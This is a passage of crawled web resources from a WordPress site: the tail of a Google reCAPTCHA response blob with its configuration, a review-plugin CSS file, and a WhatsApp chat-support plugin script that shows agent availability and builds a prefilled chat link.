O0LsK7wp3Cgm/[base64]/DuMKLwoAnEsKuw4o5w7U5w6vCmk/CqUNVwqLDo8Olw6xgw55ZB8KHQ8Kiw63CulPCslLDvF3DusKcXMObasKFN8KIMcKcw5Bbw5HCqMKrw7LCqMKEw5/DtsOjcSs0w4BbTMOsKg7DlsKtenbDu2M7ScK4CMKXUcKmw4Niw7QKw4ICw4ZAMmYqdh3CtXsMwr3DpcK3fCnDtQnDj8OUwrJ/wprDhU7DrsO9FMOcGjYLHMOhW8KtFRHDjWLDtHB6ecKmw5LDssKMwojDpz/DsMOnw77Dh1/Dsyxow6Ylw548wqN2w5LDocKjw5TDs8Oiwpc8bBYCCXDClsOCwqtaVMKqQkc3w6Z/w5vDgMKuwpIyw55Fw7PCpsKkw5jDhcO7w4whKHPDqkbCqjsew5YZw4BOw5DDimANwrVRQcKle8Omwo7CiRJdfsKsEsORwrhZwpldw5Acwr7Dh3wuwrdzEiRdNMK1V8KBwojDsXQ4YMOsAHJ+ImxwOz87wr3CrMO1w7sNw69tTm4JYcKtwrBzw71ew5/CoB8Iwq/CmUFCw73CgTIWXwctdwNRPDtIw58ocMKuZ8KBNRTDrHPCtMKmw5Q+bh3Dm2xlwpzCvsKNwqbCqMKpw5vCrcKOw60uwrfDumrCjcOzF8O1wp1Qw75nw4loGsOXa0fDlihUw6fDssK7YU3DuB5Kw7ocRcOyw6XDnRPDvsKpRj/DjsKpdX/[base64]/DuXtAwqLDicKnXD3Du8Kzwq3Cnw7Dv8KtZGU0w55EJ8OMwow6w4nCoQnDoyw5dcK5w5k6ZsKtPHjCph1cw4rCuMODI8K1woHCsXjDmMOzMBrCngPDscOVHcOuVsOmw6vDh8KsOsO2wovChcKrw5/[base64]/w7VTw783w7xbRUbDvRHCoQbClsKvFHsxVRfCiHsCwo8MWBrCr8KbaCgMF8KRwrNPw6nCkxzDrcKhw6oow4TDgsOowrxaI8OhwpJ+w5rDscOSSGzClGnDo8O+wpY7Ui/CgcK+GQbDmsKaE8OYPXpDesO4w5HCrcK9Og7CisO6wod3T0HCtcK2JyPCtcOiCQ7DrsOEw5JrwprCl0TDvXQCw4UcR8Oawpptw4p1BMOPdWYfTERnVsOUEnBCU8Ovw54GUR/DnwXCmwQDdxhFw7TCksKIZ8KHw7NCJcK4w6wGWhPCrWTClUZ0wopLw5HCtifChcKbw7/DviPCvmzCkzYBLsOPWcK9woUGeW/[base64]/Dnl3Cu8OswqjDtR8Bw4kLMR7DnznCmsK/wqRiBhQKHAzDm1/Cqy/CvMKlScOwwrXClzQCw5rCp8KISsKqOcOfwqZkGMOXMWQ5MsOww5hhNzl7I8OAw5laMVZLw6DDgmwIw4/[base64]/YsK5SRZkZ1rDhB3Du8KfHXVyTylKAz/CryhnXA5Rw5HDl8OeEMK6NSMvw47DvGrDhyrCr8OKw4HCsSx3NcOEwo9Uc8Kfd1DCtnrDscOcwq05woDCtX/[base64]/CrXDDhRTCoGRTSWs9RMOqEcO8w6/CqC/DsRHCqsK8ZVMAK8KPegEsw4ZGUToHwrM3wobDusKrwq/CoMKGSzZ7wo7Dk8OFw706AcKdP1HCm8OTw45Ewo5lb2TDh8KjCmFCMifCqyTCtSFtw5MNwohDPMOdwoNnTsO2w5cbLcOiw4oNIngWKyl7wo/Cny4ndnHCjEcJAMKNCC8tenBQegh0GMOzw77CjcOUw6hvw68PMMKdEcOpw7hswp3DrcK5Eh4NTwXDn8OIwp9NRcOyw6jCjkxUwpnDigfChMO0VcKLw4c5XFEpdS5DwpsaYg/DksKMIcORdcKAYMKLwrLDnMO1KFdUEi7CoMOIb1TChXrDmQUbw7h1DcOTwph8w73CtU4yw4LDqcKZwotdPsKVwqTCllHDocK6w75lLhEmwoTCo8OlwrvCkhgnRGQUL27Cp8KrwozCucO/wp9fwqIrw57DhMOjw5B+UmzCj0/[base64]/Duj/[base64]/[base64]/KsKOw7AMXcK4wrBaS8OswqHChUVQAF1hNB0vI8OYw7TCvcKwa8KIw7dtw5DCuWDCmSZ2w7zCjmDCtcKHwogCwo/[base64]/w6BYKQ/[base64]/DkXR4wrHDvcOpYRjDi1/CoVFSwqhgPcKcw5hAwrjCsMOyw4nCrhd3Z8K4ecO0LDfCsiXDvcKHwoRNQ8Ohw4sHV8Omw7Vvwop/JcK6KWvCgEvCncKuHCsRw7IWRz/CvjVqwobCscOHQsKRScOSC8Ksw7fCusOVwrRaw510YQLDp098fz93w70kd8K7woQUwoPDtR4FBcOMOTljaMOawpDDgiBPwrVpJ1PDiQTCsw/CiEbDkMKWMsKZwqkmVxRnw5t0w5pSwrZDUnnCjMOccA/DthhkBsKfw7vClRNdD1fDpiLCj8KuwqYjwpYsDC5xX8KEwodXw51Gw4I0VSYAaMOFwotWw4vDmsOfcsO2bVshVMOvPxI8VzDDjsOIZ8OLGcOdZsKFw6zDi8Odw6oWwqEow73Cl0hLWmhHwrXDiMKJwrVIw5sNXGkrw5XDrVzDs8OxZB7CgcOzw57Cgy/CrE7DocKbAMO5b8OjacKswrlJwqhUMUDClMO+c8O8DzNlRcKCOcK0w6LCocOOwoNBZHnCncOGwrlce8KVw6TDlA/Dm0hdwoksw44CwpbCoA1jw7LCrivDh8OefHs0HlJew6/CmEwUw65lJ39peBUPw7J/wqDDsizDoSXCnmV+w7w0wr1jw6xXccKXLEnClk3DlcKpw49sFVJuwpfCrjcwYsOmacO5EMO2PlkjIMKvewxWwrh2w7NNT8KDw6fCgcKEGsOXw4fDkl9ZbXnCnm/Dr8KBaHnDosOffQB+NMOqwpYsI03DvVrCoiPDpMKAAnXCmMOQwqM9ExUHUXXDmwTCm8OZKShFw5wMLjXDgcKQw4h7w7MwYsKZw7M5wpbClcOGwoAIP3hbVAjDusKkD1fCoMOxw67DoMK/w74fBMO0WXRBKzrCkMOwwq1Xbk3CtsOhwpoAVxxiwolqFUPCpQTChEtbw6rDh2jCo8KaMMKLw5Uow4sVQT0ERnQnw6rDqCNUw6TCoTHCgip4Tm/CncO2SnnCmsOyTsOEwpAAwp7CmGh4wr4Xw7Jcw6bCmMOyXVrCpMO4w5rDmzPDr8O3w5TDv8KqXsOQw5TDhj4TLMOIwotOPmxSwozDnQ3CpHQ9LB3CrzXDuBACAMOuJSQRw4g/w7RVwoXCoRnDsQzCicOZQ3VKScOQWhXDi3ANJ3FuwovDq8OwCwt/S8KFGcKmw5Fiw5XCo8Orw6p3YzAtDwlCHcOCNsK4H8O0LyfDvWLCjFrCt1VyLBMlw6xmQUHCtx4KH8OWwpkTZ8Oxw7lqwoQ3w4HCmsKJw6HClj7DpxDCgixGwrUswqjDosOgw53Cijgew73Dk07CvMOZw5c/w63CiHrCtA0VbUcsACTDn8KAwrVVwqrDuA3DocOMwoYqw5bDlcKIPcKaKcO9Nx/[base64]/[base64]/DncKMSXnCgsO9w7vCmMKpwq5SVsOuwqHCqknDiSzCnMOiw5vDkSvDqHZtOkcQw6k7LsOzFMKjw4BRw61rwozDlMOEw44Gw4PDshMow5oWbsKuBHHDoihHw7pywpNqDT/DnxcewowvaMKKwqkeE8OTwoMPw7wRQsOeXWoGI8OCEsKYVhslw7IhOkvDmcOAVsK6w4/Cnl/DmTjCicKZw7bDhlEzc8Ocw7TDt8OUNsKVwoVFwq3DjsOVbMK2TsOxw7zDtcOyZVQHwrV7AMOnF8Ktw7zDsMOiSTMsRcOXZMOyw4xVwq/CucODecKSZMKiW3PDtsKkw69xcMKBYDF7C8Kbw6xWwpggT8OPB8ORwq4MwqY8w4rDssOhBi7DtsORw6oZBz3Cg8OZAMOzNkrCg2jDtMObTnE/G8KpNsKaXTsLf8OJLcO6UMKqB8OqDRQ7C1kzYsOwAAo7Oz3Dm2pAw4V9eSIZH8OoQmHDoUZtw6R7w5Z0WldRw6HCsMKgem5cwpt4w5Vqw6rDiTTDpXPDkMKhfDzCtU7CocOfL8KPw6IJTsKrLDvDtMK2w4PDgG/DpGTDtUYRwrjCmWfDr8OIMMOJc2R6MS7DqcKFw7tdw5xaw71ww5TDkMKNesKASsKgwpAhbgZWCMOzEEtrwrUZIxMMwrkHw7FyZSI2Myhpwr3DtnfDiVXDj8OjwrJkw6LCgh3DgcOQTFHDvlx/wrDCvCdPfzDDoy4Tw6HDpH82wpHCt8OXw6/Dv0XCjxbCgVx5RB9yw7XCqTwBwq7CpcO+wprDmnQMwoMjNCXCgwFCwpHCs8OOFCzCqcOCSSHCoyTCk8OYw7rCmsKuwozDs8OkBnTCmsKMEigmAsK2wqjCnRg1Qngvd8KRRcKUU3/[base64]/ChMOfEVfChcKXw4XDisKww5rDpEDCrAVHw5fComB0VjfDiSEhw63Cqj/DjjAUIyrCkwImA8Ohw4NkFRDCvcKjN8OGwp/[base64]/[base64]/[base64]/VMOpw6vCtFfDt8ORCMKuS8KKwqvCixLDi8KudsOTw7bDkDhRw492S8OUwo3DlBoiwp8zwr3Cjl7DtXwEw5jCgzTDtCg3OsKzFwLCoXdZO8KiH2xlMMK+GMK4YhfCig/Dq8OmGkRQw6QHwqQROcOhw5nClMKTFUzDkcKKwrdew60Tw51LQ07DtsKlwo4dw6TCtH7CiBXCh8OdBcK9QSlqQDx/w6rDoQwQw4DDsMKMwpfDqCEVDEjCoMOgIMKJwrxbfmcDRcOgNMOWXjRgUnDDvsO4dHtIwoxAwoI3FcKXw7fDkcOgC8Owwp4CVMOPwq3ComrDq0pvJGIIKcO3w4Yjw5x2OVARw7/CuGzCs8O6aMOjfSbCtsKawogcw68/ScORI1zDkFjCrsOgwrFOAMKFX30Ww7XCq8Oxwp9tw4bDrsKqecOqEQlzwodxPVFuwpZVwpjCswDDjQ/Cu8KFw6PDlsKaaRTDpMKvVH1kw4jCuCQnw749ZgNMw5TDgsOrw6nDk8K1UsKdwrDCm8OXRsO6F8OAAsOUw7AIFsO+FMKzNMOoO0/CjW3Di0bCr8OWGz/CgMK7Z3PDv8O6CMKvWcKGBsOYwqfDnynDjMOrwpRFMMKeKcOsFWBRY8O2w4HDq8Oiw5RCw57DsRvCg8KaNinDlcOnYWd6w5XDpcKGwqJHwoLDhwvDn8OIw7kew4bCkcKyLsOEw4p7JB0pF3XCncKzB8KowpjChlrDu8KQwr/Ct8KxwpfDiwsufQ7CsFjDoUM8BVBJwrctUMOCTVdVw77CoTvDtRHCq8KTGcK8wpI0RcO5wq/CgWHCoQgDw6/CucKTU18uwqrCgWtwJMKBKGrDm8OSYMKTw55Yw5QRwowzwp3DoAbCmMOmwrM2w5zDksKrw4lbIGnDgifCosOlw5RLw7PCvFrCmsOCwr7ChiJCA8KZwrtgw64+wql1RX/DuWh5XTnCrMKdwoPChGICwoQ9w402wonCgMOlMMK5CnrDkMOawqrDjsO9A8Ksah/DoXREQMKHcWwWw4fDpw/Dh8OdwrU9VDICwpcuw6jCrMKDwqfDicKgwq0yEcOew4obw5PDh8O2VsKAwo4ARnbCuQ/DtsONwrrDpjMjwpRoS8OowqDDicKNR8OGwpZHw4DCoEd0NiwBJVs1IV/CncOWwqoDCmjDo8OuBgHCgDN5wqHDnsKwwqXDtcK8YDZjP0taKVcKSA7DpsOABgEFwq3DtQ3Ds8OoNS9NwpAnwrpHwofCgcK/w4NFQ1ZeHcO7RnZrw4s0IMKfLF3Dq8OZw6FFw6XDjcOBY8OnwofCtRHDsVJpwovCp8Ogw4XCtQ/DmMOXw4XDvsOWGcKcZcKQTcOFw4rDjcOpH8OUw6/[base64]/[base64]/CgsOhcDXCtMOcPMKVcVbCvMKFATcDF8OVY3LCo8OsaMKzw7nCiChAwrrCnV0EJMO9OsOCQEMOwrHDlDBbw4oMGFIcBmErPMKqfEwLw7gIw6/CsAwqNgHCsyHCrsKCeVxVw7dwwrZ3EMOuLX4mw5/Dm8OHw50zw5bDsWzDo8OufDkCSRIxw7UgdMKVw4/DuCEnw5/CizwEeBbDgsOdwrvCo8K1wqAgwqnDqAV6wqrChcOuM8KPwoErwp7DrDHDhcOHNilNAcKPw580eHATw6w/[base64]/OXnCkcOmRcK5I2tTwpBMwppwHMKtF8KIw5/DkcK4w7DDuRkiX8OKGkDChnh4MBBDwqZsRnIqcMKPP0VUVkVWOj5TQANpN8OqHQtQwqbDoFbDmcK6w7EVw4/DsRPDuiBidsKIw6/[base64]/Dgh84CsKrworDk8O/dx3CqAhWwo1mw5s8wp7CjBMtUnHDn8O0wo8Cwp7CocKvw4NDVm57woTDn8Ouw4jDk8KkwoVMTcKvw4zCrMKmUcKrN8KfMhVIf8Opw4/CjwwlwovDpkVow6wZw7/DvR4TMMODXcOJY8OBYMKIw4IFUcKBJivDm8KzB8Kfw5xae1vDjsOhw5bCvR3Dv1QrdG90Hl80wo3Di1nDswrDlsOwM2TDgizDmUDDmz7Co8KLwocNw60HXGQdwo/CslE2w5jDgcOHwp7Cn34Vw4fCs1wEQX5/w5l1WcKEwpjCgkzCh3/DssOtwrQAwq1IccOpw6bCqgxsw7tVBnAYwo9qUxIiZWpawr45a8KwEcKBB1stfMKGbTzCkFTClzHDvsOvwqXCs8KHwpR8wrwaWcOyTcOcOS0rwrACwqZRDS/[base64]/DpcKpw4/[base64]/wohjwq3DhgVcwrfCosO9XsOUN8K4wpTCssK4NcOuwpRDw57DpcKrUDgEwprCpnhww6B1LmBDwo3Cr3bCr0TDvMOdVgTCncKAaUZoSRgtwqwLLxAOQsOMXVVJLFI+GRtlIMOrC8O/FMKaL8K0wqEVB8OJJMO1TkHDkMO/GCLCnT3DpMObdMOKQUgJEMKMQFPDl8OESMKmw4BtTMOLUmrCjiM5FsKWwp3DoHPDvMO/[base64]/MsKbA8ODwrk9w7fCmTcaecKnQcK9wojDhcKKwoDCu8K7VsKUwpHCm8OJw7vDtcKQw5wpw5RcdAFrJMOvw7/CmMODQ1cHCVQXwp8lJDvCmcOhEMOiwoLCrsOjw6/[base64]/[base64]/CgFteHcK3wo7DoWrDjFccw7PDu8O+MlHCk8O5OcOqOVB+Ry/DuRJkwp4YwqTDtTrDrCYFwpTDnsKVR8KtHcKow4fDgMKSw4FWO8ONMMKHPHTCsSDDvVwoJAbCt8Khwq1iampWwrvDrnwyTQ7ConknZ8KdQl8Gw5PCtS/DpkUWw6NuwpFfHjHDjcK4BlcpFjpcwqPDoB5wwrHCiMK5XXrCvsKNw6vCjHzDimXCs8KBworCgcKMw6kvc8KqwpzDmxnCmHvDrCLCtHlew4pyw4LDi0rDlDYrXsOcfcKYw7xqw5h1TCTDqU09w5xwIMO5K0kcwro/wqd0w5JRw6bDuMKpw6fCrcKRw7l/[base64]/DqE/CuMKoLsK/N8KLLHnDphjDhCHDj8Ocwr/CsMKYw7I8Z8Ojw5ZpLwPCqnnDgXrCqnjDrgoTXX7CksOEw7HDsMK3w5vCv0RwDFDCvkBxf8KSw6fCs8KPw5vCoCHDsy0BWmwmNDdLAU3DnGDCucKbwoDCrsKKEsOYwpjCp8ODd0HDtW7DlVrCl8OJAsOvwo/Dp8Kww4jDjsK/[base64]/[base64]/CjVVUVUvDncO/[base64]/[base64]/AHzChAIdHcKpDsKIHsKGNXjDuUJIwofDvsOnCHLDvHIVR8KyecK3wqo1d1HDhjtUwqXCix5awr/Drk8BV8K5F8OSAnjCpsOTwpbCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://vcareall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IREqGPQEYYDT/8Mlwm/wM2ZFE0a7gh2+HxLGZkiemXA\\u003d\x22,1,0,null,1,1769120076614,0,0,[213,241,62],null,[47,137,148,205,12],\x22RC-78tFr0qSc-wcJA\x22,null,null,null,null,null,\x220dAFcWeA4rN8-Pngf9Gu-KgzR1pYla9s0uzI0tD3_GQJxZlK1K9CC0ZdxdANWlGLKngX5bQDLNSKsOSFwTnP_68eBWRnbA2SIdMg\x22,1769202876716]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vcareall.com/wp-content/uploads/review-schema/sc.css?ver=1762864335
body_size: -4
content:
/*review-sc-7010-start*/.rtrs-review-sc-7010 .rtrs-review-list .depth-2 .rtrs-reply-btn{display:none}.rtrs-review-sc-7010 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-rating{color:#ffb300;}.rtrs-review-sc-7010 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-calendar:before, .rtrs-review-sc-7010 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-share:before{color:#646464;}/*review-sc-7010-end*//*review-sc-7008-start*/.rtrs-review-sc-7008 .rtrs-review-list .depth-2 .rtrs-reply-btn{display:none}.rtrs-review-sc-7008 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-rating{color:#ffb300;}.rtrs-review-sc-7008 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-calendar:before, .rtrs-review-sc-7008 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-share:before{color:#646464;}/*review-sc-7008-end*//*review-sc-7009-start*/.rtrs-review-sc-7009 .rtrs-review-list .depth-2 .rtrs-reply-btn{display:none}.rtrs-review-sc-7009 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-rating{color:#ffb300;}.rtrs-review-sc-7009 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-calendar:before, .rtrs-review-sc-7009 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-share:before{color:#646464;}/*review-sc-7009-end*/

--- FILE ---
content_type: application/x-javascript
request_url: https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0
body_size: 1517
content:
/**
 * Table of contents
 * -----------------------------------
 * 01.CURRENT TIME
 * 02.OPEN BUTTON
 * 03.CHECK AVAILABILITY
 * 04.GET WEEK DAY
 * 05.MULTI USER AVAILABILITY
 * 06.MULTI USER SEARCH
 * 07.BUTTONS AVAILABILITY
 * 08.SINGLE CHAT AVAILABILITY
 * DARK VERSION
 * -----------------------------------
 */

"use strict";
let wHelp = document.querySelectorAll(".wHelp");
let wHelpMulti = document.querySelectorAll(".wHelp-multi");
let wHelpBubble = document.querySelectorAll(".wHelp-bubble");
let currentTime = document.querySelector(".current-time");
let wHelpUserAvailability = document.querySelectorAll(".wHelpUserAvailability");
let wHelpMultiPopupContent = document.querySelector(
  ".wHelp-multi__popup--content"
);
let user = document.querySelector(".user");

/******************** 01.CURRENT TIME  ********************/

let today = new Date();
if (currentTime !== null) {
  let time =
    today.getHours() + ":" + today.getMinutes() + ":" + today.getSeconds();
  currentTime.innerText = time;
}
/******************** 02.OPEN BUTTON  ********************/
const openChatBtn = () => {
  wHelp.forEach((item) => {
    item.classList?.toggle("wHelp-show");
  });
  wHelpMulti.forEach((item) => {
    item.classList?.toggle("wHelp-show");
  });
};
wHelpBubble.forEach((item) => {
  item.addEventListener("click", openChatBtn);
});

/******************** 03.CHECK AVAILABILITY  ********************/
function is_available(available, now) {
  let is_available = false;
  let almost_available = false;
  for (let key in available) {
    if (available.hasOwnProperty(key)) {
      if (get_day_of_week(key) == now.day()) {
        let start = moment(available[key].split("-")[0], "HH:mm"); // available[key] is in this format: 8:00-18:33
        let end = moment(available[key].split("-")[1], "HH:mm"); // available[key] is in this format: 8:00-18:33
        if (moment().isAfter(start) && moment().isBefore(end)) {
          is_available = true;
        } else if (now.isBefore(start)) {
          almost_available = true;
        }
      }
    }
  }
  return { is_available: is_available, almost_available: almost_available };
}

/******************** 04.GET WEEK DAY  ********************/
function get_day_of_week(name) {
  name = name.toLowerCase();
  if (name == "sunday") {
    return 0;
  } else if (name == "monday") {
    return 1;
  } else if (name == "tuesday") {
    return 2;
  } else if (name == "wednesday") {
    return 3;
  } else if (name == "thursday") {
    return 4;
  } else if (name == "friday") {
    return 5;
  } else if (name == "saturday") {
    return 6;
  }
}

/******************** 05.MULTI USER AVAILABILITY  ********************/
const searchInfo = wHelpMultiPopupContent?.getAttribute("data-search");
const isGrid = document
  .querySelector(".wHelp-multi")
  ?.classList.contains("wHelp-grid");

if (wHelpUserAvailability !== undefined) {
  if (searchInfo === "true") {
    wHelpMultiPopupContent.classList.add("wHelp-search");
  }
  if (wHelpUserAvailability.length > 3 && !isGrid) {
    wHelpMultiPopupContent.classList.add("wHelp-scroll");
  }
  if (wHelpUserAvailability.length > 4 && isGrid) {
    wHelpMultiPopupContent.classList.add("wHelp-scroll");
  }
  wHelpUserAvailability.forEach((item) => {
    const availableTimes = item.getAttribute("data-userAvailability");
    const timezone = item.getAttribute("data-timezone");
    let now = timezone ? moment().tz(timezone) : moment();
    let available = is_available(JSON.parse(availableTimes), now);
    if (available.is_available || availableTimes == null) {
      wHelpUserAvailability.forEach((item) => {
        const availableTime = item.getAttribute("data-userAvailability");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-active");
          item.classList.remove("avatar-inactive");
        }
      });
    } else {
      wHelpUserAvailability.forEach((item) => {
        const availableTime = item.getAttribute("data-userAvailability");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-inactive");
          item.setAttribute("disabled", "");
          item.classList.remove("avatar-active");
        }
      });
    }
  });
}
/******************** 06.MULTI USER SEARCH  ********************/
function searchUser() {
  var searchKeyword, i, txtValue;
  let input = document.getElementById("search-input");
  let filter = input.value.toUpperCase();
  let multiUser = document.getElementById("multi-user");
  let user = multiUser.getElementsByClassName("user");

  for (i = 0; i < user.length; i++) {
    searchKeyword = user[i].getElementsByClassName("user__info--name")[0];
    txtValue = searchKeyword.textContent || searchKeyword.innerText;
    if (txtValue.toUpperCase().indexOf(filter) > -1) {
      user[i].style.display = "";
    } else {
      user[i].style.display = "none";
    }
  }
}

/******************** 07.BUTTONS AVAILABILITY  ********************/
let wHelpButtons = document.querySelectorAll(".wHelpButtons");
if (wHelpButtons !== undefined) {
  wHelpButtons.forEach((item) => {
    const availableTimes = item.getAttribute("data-btnavailablety");
    const timezone = item.getAttribute("data-timezone");
    let now = timezone ? moment().tz(timezone) : moment();
    let available = is_available(JSON.parse(availableTimes), now);
    if (available.is_available) {
      wHelpButtons.forEach((item) => {
        const availableTime = item.getAttribute("data-btnavailablety");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-active");
          item.classList.remove("avatar-inactive");
        }
      });
    } else {
      wHelpButtons.forEach((item) => {
        const availableTime = item.getAttribute("data-btnavailablety");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-inactive");
          item.classList.remove("avatar-active");
        }
      });
    }
  });
}

/******************** 08.SINGLE CHAT AVAILABILITY  ********************/
const chatAvailability = document.querySelector(".chat-availability");

if (chatAvailability) {
  const chatAvailableTime = chatAvailability.getAttribute("data-availability");
  if (chatAvailableTime !== undefined) {
    let now = moment();
    let available = is_available(JSON.parse(chatAvailableTime), now);

    if (available.is_available || chatAvailableTime == null) {
      chatAvailability.classList.add("avatar-active");
      chatAvailability.classList.remove("avatar-inactive");
    } else {
      chatAvailability.classList.add("avatar-inactive");
      chatAvailability.classList.remove("avatar-active");
    }
  }
}

/******************** 09.ADD SUBJECT OR BODY TEXT  ********************/
let value = document.querySelector(".WhatsApptext")?.getAttribute("href");
let userName = document.getElementById("name");
let userMessage = document.getElementById("message");
if (userName) {
  userName.addEventListener("keyup", (event) => {
    changeHrefValue();
  });
}
if (userMessage) {
  userMessage.addEventListener("keyup", (event) => {
    changeHrefValue();
  });
}

const changeHrefValue = () => {
  let inputChangeValue = {
    nameValue: userName.value,
    messageValue: userMessage.value,
  };
  let changeValue = value.replace(/nameValue|messageValue/gi, function (matched) {
    return inputChangeValue[matched];
  });
  document.querySelector(".WhatsApptext").href = changeValue;
};
